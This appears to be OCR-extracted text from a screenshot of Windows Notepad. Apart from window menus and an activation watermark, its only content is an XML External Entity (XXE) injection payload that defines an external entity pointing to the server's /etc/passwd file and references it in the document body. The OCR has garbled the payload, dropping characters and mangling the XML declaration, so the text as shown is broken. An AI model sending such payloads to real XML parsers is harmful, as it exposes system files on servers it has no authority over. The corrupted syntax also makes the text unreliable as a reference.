 Untitled - Notepad
File Edit Format View Help
<?xml ve =ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
Word Wrap
Font...
Activate Windows
Go to Settings to activate Windows.
Ln 1, Col 129